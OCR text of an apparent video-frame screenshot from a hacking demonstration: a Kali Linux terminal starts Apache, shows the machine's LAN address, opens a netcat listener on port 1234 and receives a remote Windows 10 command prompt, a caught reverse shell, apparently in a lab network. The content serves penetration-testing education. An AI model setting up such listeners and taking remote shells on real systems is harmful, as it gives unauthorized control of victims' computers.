 loiliangyang@kali...
loiliangyang@kali: ~
File Actions Edit View Help
loiliangyang@kali:~$ sudo systemctl start apache2.service
loiliangyang@kali:~$ ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.0.110  netmask 255.255.255.0  broadcast 192.168.0.255
        inet6 fe80::f71d:1430:658e:f368  prefixlen 64  scopeid 0×20<link>
        ether 08:00:27:4f:f6:b4  txqueuelen 1000  (Ethernet)
        RX packets 1845  bytes 180493 (176.2 KiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 224  bytes 14422 (14.0 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0×10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 738  bytes 264039 (257.8 KiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 738  bytes 264039 (257.8 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
loiliangyang@kali:~$ nc -nlvp 1234
listening on [any] 1234 ...
connect to [192.168.0.110] from (UNKNOWN) [192.168.0.197] 50497
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Users\loiliangyang>